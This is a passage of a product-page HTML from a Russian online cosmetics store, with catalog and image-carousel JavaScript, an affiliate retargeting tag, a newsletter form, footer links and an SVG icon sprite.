	        var obbx_3966226736_2259 = new JCCatalogSection({'PRODUCT_TYPE':'1','SHOW_QUANTITY':false,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':true,'ADD_TO_BASKET_ACTION':'ADD','SHOW_CLOSE_POPUP':false,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':false,'PRODUCT':{'ID':'2259','NAME':'Declare Extra Gentle Exfoliant 100ml','PICT':{'ID':'30719','SRC':'/upload/iblock/a4a/514.jpg','WIDTH':'1920','HEIGHT':'1920'},'CAN_BUY':true,'SUBSCRIPTION':false,'CHECK_QUANTITY':false,'MAX_QUANTITY':'1','STEP_QUANTITY':'1','QUANTITY_FLOAT':false,'SUBSCRIBE_URL':'/collection/brendy/declare/declare-power-shower-gel-200-ml/?action=SUBSCRIBE_PRODUCT&id=2259','BASIS_PRICE':{'PRICE_ID':'1','ID':'2121','CAN_ACCESS':'Y','CAN_BUY':'Y','MIN_PRICE':'Y','CURRENCY':'RUB','VALUE_VAT':'3600','VALUE_NOVAT':'3600','DISCOUNT_VALUE_VAT':'2520','DISCOUNT_VALUE_NOVAT':'2520','ROUND_VALUE_VAT':'2520','ROUND_VALUE_NOVAT':'2520','VALUE':'3600','UNROUND_DISCOUNT_VALUE':'2520','DISCOUNT_VALUE':'2520','DISCOUNT_DIFF':'1080','DISCOUNT_DIFF_PERCENT':'30','VATRATE_VALUE':'0','DISCOUNT_VATRATE_VALUE':'0','ROUND_VATRATE_VALUE':'0','PRINT_VALUE_NOVAT':'3 600 ','PRINT_VALUE_VAT':'3 600 ','PRINT_VATRATE_VALUE':'0 ','PRINT_DISCOUNT_VALUE_NOVAT':'2 520 ','PRINT_DISCOUNT_VALUE_VAT':'2 520 ','PRINT_DISCOUNT_VATRATE_VALUE':'0 ','PRINT_VALUE':'3 600 ','PRINT_DISCOUNT_VALUE':'2 520 ','PRINT_DISCOUNT_DIFF':'1 080 '}},'BASKET':{'ADD_PROPS':false,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'ADD_URL_TEMPLATE':'/local/ajax/requests/addToCart.php?action=ADD2BASKET&id=#ID#&section=CATALOG','BUY_URL_TEMPLATE':'/collection/brendy/declare/declare-power-shower-gel-200-ml/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3966226736_2259','PICT_ID':'bx_3966226736_2259_secondpict','QUANTITY_ID':'bx_3966226736_2259_quantity','QUANTITY_UP_ID':'bx_3966226736_2259_quant_up','QUANTITY_DOWN_ID':'bx_3966226736_2259_quant_down','PRICE_ID':'bx_3966226736_2259_price','BUY_ID':'bx_3966226736_2259_buy_link','BASKET_PROP_DIV':'bx_3966226736_2259_basket_prop','BASKET_ACTIONS_ID':'bx_3966226736_2259_basket_actions','NOT_AVAILABLE_MESS':'bx_3966226736_2259_not_avail','COMPARE_LINK_ID':'bx_3966226736_2259_compare_link'},'LAST_ELEMENT':'Y'});
	    });
	</script></div>
</div>

											</div>
											<div class="clearfix"></div>
										</div>
									</div>
								</div>
							</section>
						 </div>
					</div>
				</div>

    <style>
        /* Удаляем существующий медиа-запрос, который мешает отображению */
        @media (min-width: 370px) and (max-width: 1199px) {
            .product-card {
                width: auto !important;
            }
        }
    </style>

    <script type="text/javascript">
        // Инициализация карусели товаров с разным количеством элементов для разных устройств
        $(document).ready(function(){
            var productCarousel = $('#product-carousel');

            // Если карусель уже инициализирована, уничтожаем её и создаем заново с новыми настройками
            if (productCarousel.length) {
                // Уничтожаем карусель, если она уже существует
                if (productCarousel.hasClass('owl-loaded')) {
                    productCarousel.trigger('destroy.owl.carousel');
                }

                // Создаем карусель с нужными настройками
                productCarousel.owlCarousel({
                    items: 4,
                    dots: false,
                    margin: 20,
                    nav: true,
                    navText: [
                        '<svg class="svg-arrow"><use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow"></use></svg>',
                        '<svg class="svg-arrow"><use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow"></use></svg>'
                    ],
                    responsive: {
                        0: {
                            items: 2
                        },
                        768: {
                            items: 2
                        },
                        1200: {
                            items: 4
                        }
                    }
                });
            }
        });

        BX.message({
            BTN_MESSAGE_BASKET_REDIRECT: 'Перейти в корзину',
            BASKET_URL: '/personal/cart/',
            ADD_TO_BASKET_OK: 'Товар добавлен в корзину',
            TITLE_ERROR: 'Ошибка',
            TITLE_BASKET_PROPS: 'Свойства товара, добавляемые в корзину',
            TITLE_SUCCESSFUL: 'Товар добавлен в корзину',
            BASKET_UNKNOWN_ERROR: 'Неизвестная ошибка при добавлении товара в корзину',
            BTN_MESSAGE_SEND_PROPS: 'Выбрать',
            BTN_MESSAGE_CLOSE: 'Закрыть',
            BTN_MESSAGE_CLOSE_POPUP: 'Продолжить покупки',
            COMPARE_MESSAGE_OK: 'Товар добавлен в список сравнения',
            COMPARE_UNKNOWN_ERROR: 'При добавлении товара в список сравнения произошла ошибка',
            COMPARE_TITLE: 'Сравнение товаров',
            BTN_MESSAGE_COMPARE_REDIRECT: 'Перейти в список сравнения',
            SITE_ID: 's1'
        });
    </script>
<div data-popmechanic-embed="7419" data-popmechanic-argument="17669"></div>
<div data-retailrocket-markup-block="57dab1d765bf19158ce1970a" data-product-id="17669"></div>

<script>
  $(document).ready(function () {
    $('.product-detail__delivery-link-click').click(function () {
      $('.delivery_items_drop').toggle()
      $('.pay_items_drop').hide()
    })
    $('.product-detail__pay-link-click').click(function () {
      $('.pay_items_drop').toggle()
      $('.delivery_items_drop').hide()
    })

        $('a[href^="#"].rew_link').bind('click.smoothscroll', function (t) {
            t.preventDefault()
            var e = this.hash, o = $(e)
            $('html, body').stop().animate({
                scrollTop: o.offset().top - ($('#rew_link').height() + 100)
            }, 900, 'swing', function () {
                window.location.hash = e
            })
            $('a[href^="#revirews"]').click()
        })

        // Функция переключения на указанный элемент
        function switchToItem($item) {
            // Убираем активный класс у всех элементов
            $('#detail-slider-preview .product-detail__slider-preview-item').removeClass('active');
            // Добавляем активный класс выбранному элементу
            $item.addClass('active');

            // Проверяем, является ли элемент видео
            if ($item.hasClass('vid')) {
                // Скрываем слайдер, показываем видео
                $('#detail-slider-full').hide();
                $('#video').show();
            } else {
                // Скрываем видео, показываем слайдер
                $('#video').hide();
                $('#detail-slider-full').show();

                // Обновляем главное изображение
                var imgSrc = $item.find('img').attr('data-full');
                if (imgSrc) {
                    $('#elevate-zoom').attr('src', imgSrc);
                    $('#elevate-zoom').attr('data-zoom-image', imgSrc);
                }
            }
        }

        // Отслеживаем клики по превью слайдам
        $('#detail-slider-preview').on('click', 'li.product-detail__slider-preview-item', function(e) {
            e.preventDefault();
            switchToItem($(this));
        });

        // Обработка событий Owl Carousel
        if ($.fn.owlCarousel) {
            var sliderPreview = $('#detail-slider-preview');

            // Проверяем, не инициализирован ли уже слайдер
            if (!sliderPreview.hasClass('owl-loaded') && !sliderPreview.hasClass('owl-carousel')) {
                // Добавляем класс owl-carousel если его нет
                sliderPreview.addClass('owl-carousel');
            }

            // Если слайдер еще не инициализирован
            if (!sliderPreview.hasClass('owl-loaded')) {
                sliderPreview.owlCarousel({
                    nav: false,
                    dots: false,
                    items: 5,
                    center: false, // Отключаем центрирование чтобы избежать пропусков
                    margin: 10,
                    responsive: {
                        0: {
                            items: 3
                        },
                        768: {
                            items: 5
                        }
                    },
                    onInitialized: function(event) {
                        // Инициализируем первый элемент как активный
                        var items = event.item.count;
                        if (items > 0) {
                            $('#detail-slider-preview .product-detail__slider-preview-item').first().addClass('active');
                        }

                        if (items <= 1) {
                            $('.product-detail__slider-nav').hide();
                        }
                    }
                });
            }

            // Обработка кликов по стрелкам навигации
            $('.product-detail__slider-nav-left').on('click', function(e) {
                e.preventDefault();
                $('#detail-slider-preview').trigger('prev.owl.carousel');
            });

            $('.product-detail__slider-nav-right').on('click', function(e) {
                e.preventDefault();
                $('#detail-slider-preview').trigger('next.owl.carousel');
            });

            sliderPreview.on('changed.owl.carousel', function(event) {
                // Получаем индекс активного элемента
                var currentIndex = event.item.index;
                var previewItems = $('#detail-slider-preview .product-detail__slider-preview-item');
                var activePreviewItem = previewItems.eq(currentIndex);

                // Устанавливаем активный класс только для видимого элемента
                previewItems.removeClass('active');
                activePreviewItem.addClass('active');

                if (activePreviewItem.hasClass('vid')) {
                    $('#detail-slider-full').hide();
                    $('#video').show();
                } else {
                    $('#video').hide();
                    $('#detail-slider-full').show();

                    // Обновляем главное изображение
                    var imgSrc = activePreviewItem.find('img').attr('data-full');
                    if (imgSrc) {
                        $('#elevate-zoom').attr('src', imgSrc);
                        $('#elevate-zoom').attr('data-zoom-image', imgSrc);
                    }
                }
            });
        } else {
            // Если owlCarousel не доступен, инициализируем первый элемент как активный
            $('#detail-slider-preview .product-detail__slider-preview-item').first().addClass('active');

            // Обработка кликов по стрелкам навигации без owlCarousel
            $('.product-detail__slider-nav-left').on('click', function(e) {
                e.preventDefault();

                var $items = $('#detail-slider-preview .product-detail__slider-preview-item');
                var $activeItem = $items.filter('.active');

                if ($activeItem.length === 0) {
                    $activeItem = $items.first();
                }

                var $prevItem = $activeItem.prev('.product-detail__slider-preview-item');

                if ($prevItem.length > 0) {
                    switchToItem($prevItem);
                }
            });

            $('.product-detail__slider-nav-right').on('click', function(e) {
                e.preventDefault();

                var $items = $('#detail-slider-preview .product-detail__slider-preview-item');
                var $activeItem = $items.filter('.active');

                if ($activeItem.length === 0) {
                    $activeItem = $items.first();
                }

                var $nextItem = $activeItem.next('.product-detail__slider-preview-item');

                if ($nextItem.length > 0) {
                    switchToItem($nextItem);
                }
            });
        }

        // Отключаем внешнюю инициализацию слайдера чтобы избежать конфликта
        // detailSlider()

        // Инициализируем zoom отдельно
        if (typeof detailZoom === 'function') {
            detailZoom();
        }

        if ($('#example_video_youtube').length == 1) {
            myPlayer = videojs('example_video_youtube')
        }
    })
</script>
<script type="text/javascript">
  // required object
  window.ad_product = {
    'id': "17669",   // required
    'vendor': "Declare",
    'price': "3 500 ",
    'url': "https://spadream.ru/collection/brendy/declare/declare-power-shower-gel-200-ml/",
    'picture': "https://spadream.ru/upload/iblock/1b2/426.jpg",
    'name': "Declare Power Shower Gel 200ml",
    'category': "364"
  }

  window._retag = window._retag || []
  window._retag.push({code: '9ce8887e95', level: 2});
  (function () {
    var id = 'admitad-retag'
    if (document.getElementById(id)) {return}
    var s = document.createElement('script')
    s.async = true
    s.id = id
    var r = (new Date).getDate()
    s.src = (document.location.protocol == 'https:' ? 'https:' : 'http:') + '//cdn.lenmit.com/static/js/retag.js?r=' + r
    var a = document.getElementsByTagName('script')[0]
    a.parentNode.insertBefore(s, a)
  })()
</script>
            <script type="text/javascript">
                BX.Currency.setCurrencies([{'CURRENCY':'RUB','FORMAT':{'FORMAT_STRING':'# ','DEC_POINT':'.','THOUSANDS_SEP':' ','DECIMALS':0,'THOUSANDS_VARIANT':'S','HIDE_ZERO':'N'}}]);
            </script>
            

<script>
    $(function(){
      $(document).trigger('view-catalog-product.mbox', ['17669']);
    });
</script>

		
					</main>			<footer class="page-footer">
				<div class="page-footer__inner container">
					<div id="top"></div>
					<div class="page-footer__top row">
						<div class="page-footer__contacts col-xs-12 col-sm-6 col-md-3">
							<a href="/" class="page-footer__logo">
								<svg class="svg-logo-min visible-xs"><use xlink:href="#logo-min"></use></svg>
								<img class="spadream-logo-white hidden-xs"
                                     src="/local/2016/img/svg-icons/spadream-logo-white.svg"
                                     title="интернет-магазин косметики - фото spadream-logo-white"
                                     alt="интернет-магазин косметики - интернет-магазин профессиональной косметики Spadream, изображение spadream-logo-white"/>
							</a>
							<ul class="page-footer__socials">
								<li class="page-footer__socials-item page-footer__socials-item--vk">
									<a href="https://vk.com/spadreamru" target="_blank"> <svg class="svg-icon-vk"><use xlink:href="#icon-vk"></use></svg></a>
								</li>
								<li class="page-footer__socials-item page-footer__socials-item--yt">
									<a href="https://www.youtube.com/channel/UC5VoYId6DiAOMigRrgARRNw" target="_blank"> <svg class="svg-icon-yt"><use xlink:href="#icon-yt"></use></svg></a>
								</li>
                <li class="page-footer__socials-item page-footer__socials-item--tg">
                  <a href="https://t.me/spadreamru" target="_blank"> <svg class="svg-icon-tg"><use xlink:href="#icon-tg"></use></svg></a>
                </li>
							</ul>
							<div class="page-footer__contacts-text">
                                <!--109518 г. Москва,Волжский б-р 3, к.1<br>-->
                                <a href="tel:+74956662077">+7 (495) 666-20-77</a>, <a href="tel:+78005552732">+7 (800) 555-27-32</a><br>
                                <a href="mailto:info@spadream.ru">info@spadream.ru</a>
                            </div>
							<div id="bx-composite-banner"></div>
						</div>
						<div class="page-footer__site-menu hidden-xs hidden-sm col-md-2">
							<div class="h2">SPADREAM.RU</div><ul>                                    <li><a href="/about-us/">О компании</a></li>
                
                                                <li><a href="/vacancies/">Вакансии</a></li>
                
                                                <li><a href="/contacts/">Контакты</a></li>
                
            </ul>						</div>
						<div class="page-footer__site-menu hidden-xs hidden-sm col-md-2">
							<div class="h2">ПОКУПАТЕЛЯМ</div><ul>                                    <li><a href="/payment_and_shipping/">Оплата и доставка</a></li>
                
                                                <li><a href="/returns-and-exchanges/">Возврат и обмен</a></li>
                
                                                <li><a href="/cumulative-system-of-discounts/">Клуб привилегий</a></li>
                
                                                <li><a href="/public-contract-offer/">Договор оферты</a></li>
                
                                                <li><a href="/sitemap/">Карта сайта</a></li>
                
            </ul>						</div>
                        						<div class="page-footer__subscription col-xs-12 col-sm-6 col-md-4 col-md-offset-1">
							<div class="h2 page-footer__title page-footer__title--inline hidden-xs hidden-sm">Подписка</div>
<div class="h2 page-footer__title page-footer__title--inline hidden-md hidden-lg">Клуб привилегий</div>

	<script>
    window.imagesPath = '/local/components/project/sender.subscribe/templates/2016_sender_subscribe';

		BX.ready(function()
		{
			BX.bind(BX("bx_subscribe_btn_yvFbfj"), 'click', function(event) {
        event.preventDefault();
        if (!window.smartCaptcha) {
          return;
        }

        var unsubscribe = window.smartCaptcha.subscribe(window.smartCaptchaId, 'success', function (token) {
          sendSubscription(token)
          unsubscribe();
          window.smartCaptcha.reset(window.smartCaptchaId);
        })

        window.smartCaptcha.execute(window.smartCaptchaId);

        setTimeout(mailSender, 250);
			});
		});

		function mailSender()
		{
			setTimeout(function() {
				var btn = BX("bx_subscribe_btn_yvFbfj");
				if(btn)
				{
					BX.addClass(btn, "send");
                    yaCounter26323695.reachGoal('ClubSend');
				}
			}, 400);
		}
	</script>
	<form role="form" id="footer_subscription_form" class="page-footer__subscription-form">
		<input type="hidden" name="sessid" id="sessid" value="d565a8c5134e2107569689ad2554166d" />        <div id="captcha-subscription"></div>
		<input type="hidden" name="sender_subscription" value="add">
		<input placeholder="Адрес эл. почты" type="email" name="SENDER_SUBSCRIBE_EMAIL" value="" title="Введите ваш e-mail" class="page-footer__subscription-form-email">
		<button type="submit" id="bx_subscribe_btn_yvFbfj" class="page-footer__subscription-form-submit"><svg class="svg-input-arrow"><use xlink:href="#input-arrow"></use></svg></button>
	</form>
						</div>
						<div class="page-footer__pay col-xs-12 col-sm-6 col-md-4 col-md-offset-1">Принимаем к оплате
							<ul class="page-footer__paylist">
								<li class="img page-footer__paylist-item page-footer__paylist-item--visa"></li>
								<li class="img page-footer__paylist-item page-footer__paylist-item--mastercard"></li>
								<li class="img page-footer__paylist-item page-footer__paylist-item--yandex"></li>
								<li class="img page-footer__paylist-item page-footer__paylist-item--sms"></li>
							</ul>
						</div>
						<div class="page-footer__attention col-xs-12 col-md-4 col-md-offset-1">Нами приняты все разумные меры к тому, чтобы обеспечить точность и актуальность размещенной на этом сайте информации, однако ее точность и полнота не могут быть гарантированы.</div>
					</div>

                    <div class="page-footer__bottom-menu row hidden-xs hidden-sm">
    <ul class="col-xs-12 col-sm-12 col-md-12">                            <li class="page-footer__bottom-menu-item"><a href="/collection/byuti-konserzh/">Бьюти-консьерж</a></li>
                                                    <li class="page-footer__bottom-menu-item"><a>Бренды</a></li>
                                                    <li class="page-footer__bottom-menu-item"><a href="/collection/uhod-dlya-volos/">Волосы</a></li>
                                                    <li class="page-footer__bottom-menu-item"><a href="/collection/uhod-dlya-litsa/">Лицо</a></li>
                                                    <li class="page-footer__bottom-menu-item"><a href="/collection/makiyazh/">Макияж</a></li>
                                                    <li class="page-footer__bottom-menu-item"><a href="/collection/parfyumeriya/">Парфюмерия</a></li>
                                                    <li class="page-footer__bottom-menu-item"><a href="/collection/uhod-dlya-tela/">Тело</a></li>
                                                    <li class="page-footer__bottom-menu-item"><a href="/collection/zdorove/">Здоровье</a></li>
                                                    <li class="page-footer__bottom-menu-item"><a href="/collection/for-home/">Для дома</a></li>
                                                    <li class="page-footer__bottom-menu-item"><a href="/spadream-box/">Бьюти-боксы</a></li>
                        </ul></div>
					<div class="page-footer__bottom row">
						<div class="page-footer__pathners col-xs-12 col-md-5">
							<ul class="page-footer__pathner-list">
								<li class="page-footer__pathner-list-item page-footer__pathner-list-item--mastercard"></li>
								<li class="page-footer__pathner-list-item page-footer__pathner-list-item--visa"></li>
								<li class="page-footer__pathner-list-item page-footer__pathner-list-item--verisign"></li>
								<li class="page-footer__pathner-list-item page-footer__pathner-list-item--yandex"></li>
								<li class="page-footer__pathner-list-item page-footer__pathner-list-item--pci"></li>
							</ul>
						</div>
						<div class="page-footer__awards col-xs-12 col-sm-4 col-md-3"><i><svg class="svg-icon-fnya"><use xlink:href="#icon-fnya"></use></svg></i><span>FASHION NEW YEAR AWARDS 2015</span></div>
						<div class="page-footer__copyright col-xs-12 col-sm-8 col-md-4">&copy; Интернет-магазин профессиональной косметики Spadream</div>
					</div>
				</div>
			</footer>
		</div>
		<div class="svg-sprite hide">
						<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" class="hide"><symbol id="arrow" viewBox="0 0 40 20"><path d="M12 20L0 10 12 0v20zM3.12 10L10 15.73V4.27L3.12 10z"/><path d="M40 11H7V9h33v2z"/></symbol><symbol id="cancel-icon" viewBox="0 0 30 30"><path d="M15 0C6.72 0 0 6.72 0 15c0 8.28 6.72 15 15 15 8.28 0 15-6.72 15-15 0-8.28-6.72-15-15-15zm7 20.59L20.59 22 15 16.41 9.41 22 8 20.59 13.59 15 8 9.41 9.41 8 15 13.59 20.59 8 22 9.41 16.41 15 22 20.59z"/></symbol><symbol id="cart-arrow" viewBox="0 0 17 20"><path d="M17 10L5 0v4.17L0 0v20l5-4.17V20l12-10zM7 4.27L13.88 10 7 15.73v-1.56L12 10 7 5.83V4.27zm-5 0L8.88 10 2 15.73V4.27z"/></symbol><symbol id="cart-delete" viewBox="0 0 10 10"><path d="M10 1.41L8.59 0 5 3.59 1.41 0 0 1.41 3.59 5 0 8.59 1.41 10 5 6.41 8.59 10 10 8.59 6.41 5 10 1.41z"/></symbol><symbol id="cart-minus" viewBox="0 0 10 2"><path d="M10 2H0V0h10v2z"/></symbol><symbol id="cart-plus" viewBox="0 0 10 10"><path d="M10 4H6V0H4v4H0v2h4v4h2V6h4V4z"/></symbol><symbol id="cart-setaside" viewBox="0 0 10 11"><path d="M8.66 5L6 7.4V0H4v7.4L1.34 5 0 6.48 5 11l5-4.52L8.66 5z"/></symbol><symbol id="icon-bank-exchange" viewBox="0 0 27 26"><path d="M26.45 18.82l-8.97 6.97a.98.98 0 0 1-.61.21c-.15 0-.3-.03-.43-.1-.34-.17-.56-.52-.56-.9v-5.97H1.03c-.55 0-.99-.45-.99-1s.44-1 .99-1h24.81a1.003 1.003 0 0 1 .61 1.79zm-8.59.21v3.94l5.07-3.94h-5.07zm7.92-10H.97a1 1 0 0 1-.94-.67c-.13-.41 0-.86.34-1.12L9.34.27a.988.988 0 0 1 1.59.79v5.97h14.85c.55 0 .99.45.99 1 0 .56-.44 1-.99 1zM8.95 3.09L3.88 7.03h5.07V3.09z"/><path class="svg-brand-primary" d="M26 14H1c-.55 0-1-.45-1-1s.45-1 1-1h25c.55 0 1 .45 1 1s-.45 1-1 1z"/></symbol><symbol id="icon-burger" viewBox="0 0 24 20"><path d="M24 11H0V9h24v2zm0-9H0V0h24v2zm0 18H0v-2h24v2z"/></symbol><symbol id="icon-card" viewBox="0 0 32 24"><path d="M26 3H2.99C1.61 3.02 0 3.82 0 6v15.02C.02 22.5.96 24 3 24h23.02c1.48-.03 2.98-.96 2.98-3V5.99C28.98 4.5 28.04 3 26 3zM2 6c0-.29 0-.98 1-1h23c.29 0 .99 0 1 1v2H2V6zm23.99 16H3c-.29 0-.98 0-1-1v-9h25v9c0 .29 0 .98-1.01 1z"/><path class="svg-brand-primary" d="M29.02 21H29v-2c1-.03 1-.71 1-1V3c-.01-1-.71-1-1-1H6c-1 .02-1 .71-1 1H3C3 .96 4.5.03 5.98 0H29c2.04 0 2.98 1.5 3 2.99V18c0 2.04-1.5 2.97-2.98 3zM5 18h7c.55 0 1 .45 1 1s-.45 1-1 1H5c-.55 0-1-.45-1-1s.45-1 1-1zm11 0h1c.55 0 1 .45 1 1s-.45 1-1 1h-1c-.55 0-1-.45-1-1s.45-1 1-1z"/></symbol><symbol id="icon-cart" viewBox="0 0 18 24"><path d="M17 24H1c-.55 0-1-.45-1-1V5c0-.55.45-1 1-1h3.1C4.57 1.72 6.59 0 9 0s4.43 1.72 4.9 4H17c.55 0 1 .45 1 1v18c0 .55-.45 1-1 1zm-1-2v-2H2v2h14zM9 2c-1.3 0-2.4.84-2.82 2h5.64C11.4 2.84 10.3 2 9 2zm5 4v2c0 .55-.45 1-1 1s-1-.45-1-1V6H6v2c0 .55-.45 1-1 1s-1-.45-1-1V6H2v12h14V6h-2z"/></symbol><symbol id="icon-cash" viewBox="0 0 34 28"><path class="svg-brand-primary" d="M31.38 17.52c-1.29.91-2.83 1.59-4.6 2.01-2.36.56-4.8.58-7.16.59-2.23.02-4.54.04-6.64.53-2.23.53-3.48 1.37-4.41 2.12-.19.15-.41.23-.64.23-.08 0-.15-.01-.23-.03-.3-.07-.56-.27-.69-.55l-4.61-9.6a.55.55 0 0 1-.09-.07.995.995 0 0 1-.06-1.37c.02-.03.05-.06.07-.08.07-.06.14-.15.24-.25.39-.44 1.17-1.29 2.78-1.98l.86 1.81c-.98.41-1.53.88-1.89 1.25l4 8.33c.98-.65 2.31-1.31 4.2-1.76 2.32-.55 4.75-.56 7.09-.58 2.25-.02 4.58-.03 6.71-.54 1.23-.29 2.33-.72 3.28-1.29-.15-.41-.38-1-.75-1.85-.01-.02-.01-.04-.01-.06.08-.02.17-.03.26-.05.59-.14 1.15-.32 1.68-.51.51 1.17.85 2.06 1 2.64.1.39-.05.82-.39 1.06zm-10.33-5.39c-.32.07-.66.11-1 .11-1.96 0-3.93-1.21-4.7-2.88-.41-.91-.41-1.82 0-2.57.43-.78 1.23-1.3 2.27-1.46 2.14-.33 4.54.96 5.4 2.83.39.86.41 1.75.04 2.49-.37.73-1.08 1.26-2.01 1.48zm.12-3.15c-.43-.93-1.72-1.7-2.87-1.7-.12 0-.25.01-.37.03-.39.06-.68.22-.79.43-.11.19-.08.48.06.79.44.96 1.69 1.71 2.85 1.71.19 0 .37-.02.53-.06.33-.08.57-.23.66-.42.1-.19.07-.47-.07-.78z"/><path d="M33.51 12.19c-1.3.94-2.79 1.61-4.53 2.03-2.31.56-4.72.58-7.05.6-2.22.02-4.49.03-6.56.53-2.52.62-3.8 1.68-4.34 2.14-.18.15-.41.23-.64.23a.76.76 0 0 1-.21-.03.986.986 0 0 1-.69-.55L4.84 7.25c-.03-.07-.22-.52-.18-.92.03-.26.17-.51.38-.68l.15-.12c.62-.51 2.25-1.86 5.06-2.54 2.16-.52 4.36-.53 6.69-.54 2.29-.01 4.65-.02 6.92-.57C25.71 1.43 26.88.8 27.88.19c.24-.15.53-.19.81-.11.27.08.49.27.61.53l2.32 4.94c.91 1.95 1.99 4.5 2.27 5.58.11.4-.05.82-.38 1.06zM29.82 6.4l-1.86-3.95c-.93.5-2.09 1-3.64 1.37-2.49.61-4.97.62-7.37.63-2.22.01-4.3.02-6.23.48-1.96.48-3.2 1.31-3.89 1.84l3.94 8.41c.96-.65 2.26-1.31 4.13-1.77 2.29-.55 4.68-.57 7-.59 2.23-.02 4.52-.03 6.61-.54 1.23-.3 2.3-.73 3.24-1.31-.38-1.08-1.14-2.88-1.93-4.57zM2.36 17.16l3.93 8.32c.96-.65 2.27-1.31 4.12-1.76 2.28-.54 4.66-.56 6.96-.58 2.22-.02 4.5-.03 6.6-.54 1.21-.29 2.29-.72 3.22-1.29-.15-.4-.38-.99-.74-1.84v-.02c.08-.02.17-.03.26-.05.58-.14 1.13-.31 1.66-.51.48 1.15.81 2.03.96 2.59.1.4-.05.82-.39 1.06-1.26.91-2.78 1.59-4.51 2.01-2.32.55-4.72.57-7.04.59-2.2.01-4.46.03-6.52.52-2.19.53-3.42 1.37-4.33 2.12-.18.14-.4.22-.63.22-.07 0-.15-.01-.22-.02a.994.994 0 0 1-.68-.55L.48 17.86c-.03-.02-.06-.05-.08-.07-.38-.37-.41-.97-.07-1.37.02-.03.05-.06.08-.08v-.01c.06-.05.14-.14.23-.24.39-.44 1.17-1.31 2.77-1.99l.86 1.8c-1 .41-1.56.89-1.91 1.26z"/></symbol><symbol id="icon-close" viewBox="0 0 20 20"><path d="M11.38 10.04l8.22-8.26a.984.984 0 0 0 0-1.4.984.984 0 0 0-1.4 0L9.98 8.63 1.76.38a.984.984 0 0 0-1.4 0 .984.984 0 0 0 0 1.4l8.22 8.26L.36 18.3a.984.984 0 0 0 0 1.4c.19.2.44.3.7.3.25 0 .5-.1.7-.3l8.22-8.25 8.22 8.25c.19.2.44.3.7.3.25 0 .5-.1.7-.3a.984.984 0 0 0 0-1.4l-8.22-8.26z"/></symbol><symbol id="icon-delivery" viewBox="0 0 46 26"><path class="svg-brand-primary" d="M6 14v-2h13v2H6zM3 8h16v2H3V8zM0 4h19v2H0V4z"/><path d="M42 23v-1-1h2v-7H31v7h3v2H20.86c-.45 1.72-2 3-3.86 3-1.86 0-3.41-1.28-3.86-3H9V0h22v3h8l7 9v11h-4zm-25 1c1.1 0 2-.9 2-2s-.9-2-2-2-2 .9-2 2 .9 2 2 2zm12-10v-2-7-3H11v19h2.14c.45-1.72 2-3 3.86-3 1.86 0 3.41 1.28 3.86 3H29v-7zm9.02-9H31v7h12.47l-5.45-7zM38 18a4 4 0 0 1 4 4 4 4 0 0 1-4 4 4 4 0 0 1-4-4 4 4 0 0 1 4-4zm0 6c1.1 0 2-.9 2-2s-.9-2-2-2-2 .9-2 2 .9 2 2 2z"/></symbol><symbol id="icon-fb" viewBox="0 0 8 13"><path d="M7.37.26L7 2.38s-.62-.17-1.2-.17c-.57 0-1.09.2-1.09.76v1.62h2.37l-.17 2.07h-2.2V13H1.93V6.66H.44V4.59h1.49v-.65-.64-.11c0-.61.01-1.56.48-2.15C2.89.42 3.56 0 4.71 0c1.87 0 2.66.26 2.66.26"/></symbol><symbol id="icon-filter" viewBox="0 0 15 12"><path d="M4 12v-2h11v2H4zm0-7h11v2H4V5zm0-5h11v2H4V0zM0 10h2v2H0v-2zm0-5h2v2H0V5zm0-5h2v2H0V0z"/></symbol><symbol id="icon-fnya" viewBox="0 0 43 32"><image width="43" height="32" xlink:href="[data-uri]"/></symbol><symbol id="icon-help" viewBox="0 0 33 28"><path class="svg-brand-primary" d="M5 16v-2h18v2H5zm0-6h18v2H5v-2zm11 10H5v-2h11v2z"/><path d="M32 0H6c-.55 0-1 .45-1 1v4H1c-.55 0-1 .45-1 1v18c0 .55.45 1 1 1h11v-2H2V7h24v16h-9c-.53 0-1.04.21-1.41.59l-3 3L14 28l3-3h10c.55 0 1-.45 1-1v-4h4c.55 0 1-.45 1-1V1c0-.55-.45-1-1-1zm-1 18h-3V6c0-.55-.45-1-1-1H7V2h24v16z"/></symbol><symbol id="icon-inst" viewBox="0 0 14 14"><path d="M12.38 14H1.61C.72 14 0 13.28 0 12.38V1.61C0 .72.72 0 1.61 0h10.77c.9 0 1.62.72 1.62 1.61v10.77c0 .9-.72 1.62-1.62 1.62M7 4.31c-1.49 0-2.69 1.2-2.69 2.69S5.51 9.69 7 9.69 9.69 8.49 9.69 7 8.49 4.31 7 4.31m5.38-2.16c0-.29-.24-.54-.53-.54h-1.62c-.3 0-.54.25-.54.54v1.62c0 .3.24.54.54.54h1.62c.29 0 .53-.24.53-.54V2.15zm0 3.77h-1.21c.08.35.14.71.14 1.08a4.31 4.31 0 0 1-8.62 0c0-.37.05-.73.14-1.08H1.61v5.93c0 .29.25.53.54.53h9.7c.29 0 .53-.24.53-.53V5.92z"/></symbol><symbol id="icon-more-link" viewBox="0 0 10 10"><path d="M0 10V8h10v2H0zm0-6h10v2H0V4zm0-4h10v2H0V0z"/></symbol><symbol id="icon-ok" viewBox="0 0 10 17"><path d="M8.76 11.17c-.71.46-1.47.79-2.26.98l2.17 2.29c.45.46.45 1.22 0 1.69-.44.47-1.16.47-1.61 0l-2.14-2.25-2.14 2.25c-.22.23-.51.35-.8.35-.3 0-.59-.12-.81-.35-.45-.47-.45-1.23 0-1.69l2.18-2.29a7.24 7.24 0 0 1-2.27-.98c-.53-.36-.69-1.1-.35-1.66.33-.56 1.04-.73 1.57-.37a4.752 4.752 0 0 0 5.24 0c.54-.36 1.24-.19 1.57.37.34.56.18 1.3-.35 1.66zM4.92 8.81c-2.15 0-3.89-1.83-3.89-4.08C1.03 2.47 2.77.64 4.92.64c2.15 0 3.89 1.83 3.89 4.09 0 2.25-1.74 4.08-3.89 4.08zm0-5.78c-.89 0-1.61.76-1.61 1.7 0 .93.72 1.69 1.61 1.69.89 0 1.61-.76 1.61-1.69 0-.94-.72-1.7-1.61-1.7z"/></symbol><symbol id="icon-pay" viewBox="0 0 28 